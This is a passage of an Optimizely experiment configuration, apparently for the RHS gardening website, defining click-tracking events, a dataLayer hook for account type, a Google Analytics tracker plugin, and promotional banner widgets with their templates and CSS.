"22397541806_rosemoordogs_click_bookgardentickets", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang"}}, {"id": "5325825688469504", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_Register", "category": "other", "apiName": "22397541806_gardeningadvice_click_register", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column strong > a"}}, {"id": "5356556458917888", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks SB3B 4dPGG3EiYL2JxWYgkWTER", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_4dPGG3EiYL2JxWYgkWTER", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5362722045427712", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookOnlineAndSaveOnEntry", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookonlineandsaveonentry", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(3) .u-w-100"}}, {"id": "5385264093200384", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Sandringham", "category": "other", "apiName": "22397541806_click_viewticketoptions_sandringham", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-sandringham .button"}}, {"id": "5415538462031872", "viewId": "5998952324005888", "name": "Android_CTA_RHSGrow", "category": "other", "apiName": "22397541806_android_cta_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__android > .lazyloaded"}}, {"id": "5430169855328256", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Badminton", "category": "other", "apiName": "22397541806_click_viewticketoptions_badminton", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-badminton .button"}}, {"id": "5445253730140160", "viewId": "5998952324005888", "name": "FAQsCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_faqscta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-p-x-5-xl .button--secondary"}}, {"id": "5451421525475328", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_click_buynow_joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "5458721963245568", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AnchorMenu", "category": "other", "apiName": "22397541806_gardeningadvice_click_anchormenu", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5513408085753856", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5529950552326144", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Chelsea", "category": "other", "apiName": "22397541806_click_viewticketoptions_chelsea", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-chelsea .button"}}, {"id": "5781637447811072", "viewId": "5353160554840064", "name": "SeeTicketoptionsHeaderCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "5783932017311744", "viewId": "4975324899835904", "name": "Click_GiftMembership_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftmembership_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "5785578348740608", "viewId": "4980364523864064", "name": "TicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_ticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ticket-items > div:nth-of-type(1) .buy-button"}}, {"id": "5843000568315904", "viewId": "4975324899835904", "name": "Click_Anchor_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_anchor_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5853808786407424", "viewId": "5353160554840064", "name": "MemberViewTicketOptions_Click_BadmintonLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5878820260020224", "viewId": "6222029972570112", "name": "MemberViewTicketOptions_Click_SandringhamLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5961064756543488", "viewId": "4975324899835904", "name": "Click_GiftCards_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftcards_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-row--auto-clear > div:nth-of-type(3) .u-faux-block-link__overlay.ng-star-inserted"}}, {"id": "5996684581273600", "viewId": "4980364523864064", "name": "MemberViewTicketOptions_Click_ChelseaLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "6003269454004224", "viewId": "5679007979536384", "name": "Click_SignUpForm_CFSGSignUpPage", "category": "other", "apiName": "22397541806_click_signupform_cfsgsignuppage", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-col-md-8.text-left"}}, {"id": "6049048201789440", "viewId": "5353160554840064", "name": "PublicViewTicketOptionsCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6107681585364992", "viewId": "5761159932936192", "name": "Click_SignUpTodayCTA_ResourcesPages", "category": "other", "apiName": "22397541806_click_signuptodaycta_resourcespages", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--highlight"}}, {"id": "6120551102545920", "viewId": null, "name": "Revenue Garden Entry Tickets", "category": "other", "apiName": "revenue_garden_entry_tickets", "eventType": "custom", "eventFilter": null}, {"id": "6169313040662528", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowjoint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "6183045879824384", "viewId": "4975324899835904", "name": "Click_BookGlow_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_bookglow_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(1) .u-w-100"}}, {"id": "6268256940457984", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AskYourQuestionCTA", "category": "other", "apiName": "22397541806_gardeningadvice_click_askyourquestioncta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-w-100"}}, {"id": "6349234253856768", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_RHSRetail", "category": "other", "apiName": "22397541806_specialoffersshop_cta_rhsretail", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(1) .right"}}, {"id": "6389441556643840", "viewId": "4980364523864064", "name": "PublicViewTicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6524054421635072", "viewId": "6222029972570112", "name": "SeeTicketoptionsHeaderCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}], "dimensions": [{"id": "26557530068", "name": "Account type", "apiName": "account_type", "segmentId": null}], "projectJS": function(){// Initialize the Optimizely and dataLayer global variable
window.optimizely = window.optimizely || [];
window.dataLayer = window.dataLayer || [];

// Find the GTM dataLayer event with name `page_view`
const pageEvent = dataLayer.find(({event}) => event == 'page_view');

if (pageEvent) {
    // Update account_type attribute if `page_view` was found
    window.optimizely.push({
        type: 'user',
        attributes: {
            account_type: pageEvent.account_type
        }
    });
} else {
    // Capture the original dataLayer.push function
    const originalPushFunction = window.dataLayer.push;

    window.dataLayer.push = function() {
        // Collect the arguments
        const args = [].slice.call(arguments, 0);

        // Deconstruct event
        const {event, account_type} = arguments[0];

        // Update account_type attribute
        if (event === 'page_view') {
            window.optimizely.push({
                type: 'user',
                attributes: {
                    account_type
                }
            });
        }

        // Run the original dataLayer.push function
        return originalPushFunction.apply(window.dataLayer, args);
    };
}
}, "plugins": [function(PluginManager) {
  var Hogan=function(t){function r(e){if(n[e])return n[e].exports;var i=n[e]={exports:{},id:e,loaded:!1};return t[e].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}var n={};return r.m=t,r.c=n,r.p="",r(0)}([function(t,r){function n(t){this.r=t,this.buf=""}function e(t,r){var n;if(r&&"object"==typeof r)if(void 0!==r[t])n=r[t];return n}function i(t){return String(null===t||void 0===t?"":t)}function o(t){return t=i(t),p.test(t)?t.replace(u,"&amp;").replace(f,"&lt;").replace(c,"&gt;").replace(l,"&#39;").replace(a,"&quot;"):t}t.exports=n,n.prototype={r:function(t,r,n){return""},v:o,t:i,render:function(t,r,n){return this.ri([t],r||{},n)},ri:function(t,r,n){return this.r(t,r,n)},rs:function(t,r,n){var e=t[t.length-1];if(!s(e))return void n(t,r,this);for(var i=0;i<e.length;i++)t.push(e[i]),n(t,r,this),t.pop()},s:function(t,r,n,e,i,o,u){var f;if(s(t)&&0===t.length)return!1;if(f=!!t,!e&&f&&r)r.push("object"==typeof t?t:r[r.length-1]);return f},d:function(t,r,n,i){var o,u=t.split("."),f=this.f(u[0],r,n,i),c=null;if("."===t&&s(r[r.length-2]))f=r[r.length-1];else for(var l=1;l<u.length;l++)if(o=e(u[l],f),void 0!==o)c=f,f=o;else f="";if(i&&!f)return!1;if(!i&&"function"==typeof f)r.push(c),f=this.mv(f,r,n),r.pop();return f},f:function(t,r,n,i){for(var o=!1,u=null,f=!1,c=r.length-1;c>=0;c--)if(u=r[c],o=e(t,u),void 0!==o){f=!0;break}if(!f)return i?!1:"";if(!i&&"function"==typeof o)o=this.mv(o,r,n);return o},b:function(t){this.buf+=t},fl:function(){var t=this.buf;return this.buf="",t},mv:function(t,r,n){var e=r[r.length-1],o=t.call(e);if("function"==typeof o)return this.ct(i(o.call(e)),e,n);else return o}};var u=/&/g,f=/</g,c=/>/g,l=/'/g,a=/"/g,p=/[&<>"']/,s=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}}]);
  PluginManager.registerAnalyticsTracker('23100640471', {
      preRedirectPolicy: 'PERSIST_BEFORE_REDIRECT',
      postRedirectPolicy: 'TRACK_IMMEDIATELY',
      nonRedirectPolicy: 'TRACK_IMMEDIATELY',
      trackLayerDecision: function(decisionData) {
        var extension = decisionData.integrationSettings && decisionData.integrationSettings['23100640471'];
        if (!extension) {
          return;
        }
        var campaign = {
          id: decisionData.layerId,
          name: decisionData.layerName,
          policy: decisionData.layerPolicy,
          integrationStringVersion: decisionData.integrationStringVersion,
        };
        var campaignId = campaign.id;
        var experimentId = decisionData.experimentId;
        var variationId = decisionData.variationId;
        var isHoldback = decisionData.isLayerHoldback;
        extension.$fieldDefaults = [];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(extension);
        var state = window['optimizely'].get('state');var campaignObject = state.getDecisionObject({'campaignId':campaignId});if(campaignObject !== null){var utils = window['optimizely'].get('utils'); utils.waitUntil(function() {return typeof(gtag) === 'function';}).then(function() {console.log('gtag is finally a function. Sending now.');gtag('event', 'optimizely_decision_web', {optimizely_experiment: campaignObject.experiment,optimizely_variant: campaignObject.variation});});}
      },
      serializeSettings: JSON.stringify,
      deserializeSettings: JSON.parse,
    });
    

PluginManager.registerWidget({
      widgetId: '4628417065254912',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-4628417065254912';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    width: 100%;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-4628417065254912');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5151847892123648',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\" class=\"optly_template_banner_button\" style=\"background-color: ");t.b(t.v(t.d("extension.bg_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            color:");t.b(t.v(t.d("extension.text_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            ");t.b(t.v(t.d("extension.location",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"section__container brand-header optimizely-banner-wrapper\">");t.b("\n" + i);t.b("        <p class=\"small-screen-text\">");t.b(t.t(t.d("extension.text",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <a href=\"");t.b(t.v(t.d("extension.button_link",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"button optly-button\" data-ga-link-type=\"button\"");t.b("\n" + i);t.b("            style=\"color:");t.b(t.v(t.d("extension.button_text_color",c,p,0)));t.b("; background-color: ");t.b(t.v(t.d("extension.button_bg_color",c,p,0)));t.b(";\">");t.b("\n" + i);t.b("          <span class=\"button__text\">");t.b(t.v(t.d("extension.button_text",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("        </a>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5151847892123648';
widget._styleTag.innerHTML = '.optly_template_banner_button {  display: flex;  justify-content: center;  align-items: center;  padding: 13px 24px !important;  z-index: 999999999999 !important;}.optly_template_banner_button .content {  display: flex;  flex-direction: row;  align-items: baseline;  gap: 16px;  justify-content: space-around;}.optly_template_banner_button .content p {  font-size: 14px;  font-weight: normal;  line-height: 1.4em;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  line-clamp: 1;  -webkit-box-orient: vertical;  text-align: center;  margin-top: 0;  margin-bottom: 0;}.optly_template_banner_button .content button {  height: 32px;  padding-left: 6px;  padding-right: 6px;  font-size: 12px;  line-height: 16px;  max-width: 300px;  white-space: nowrap;  overflow: hidden;  text-overflow: ellipsis;  min-width: 80px;}/* Only affects .section__container.brand-header inside your Optimizely template */.section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}.optly-button {  margin-bottom: 0.2rem !important;}  .small-screen-text {    font-size: 20px;    margin-bottom: 0rem;  }/** responsive styles* must be break onto two lines*//* Mobile styles (≤599px) */@media (max-width: 599px) {  .section__container.brand-header.optimizely-banner-wrapper {    flex-direction: column;  }    .small-screen-text {    font-size: 13px;    display: -webkit-box;    